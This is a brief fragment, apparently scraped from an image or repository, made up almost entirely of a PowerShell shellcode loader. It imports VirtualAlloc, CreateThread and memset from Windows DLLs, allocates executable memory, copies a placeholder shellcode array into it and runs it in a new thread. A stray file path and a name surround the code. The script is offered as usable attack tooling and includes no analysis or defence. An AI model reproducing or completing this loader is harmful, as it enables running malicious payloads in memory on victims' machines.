 $code = '
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint
flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
$winFunc =
Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]];
[Byte[]]$sc = <place your shellcode here>;
$size = 0x1000;
if ($sc.Length -gt 0x1000) {$size = $sc.Length};
$x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40);
for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i),
$sc[$i], 1)};
$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 };
-555454 Ryan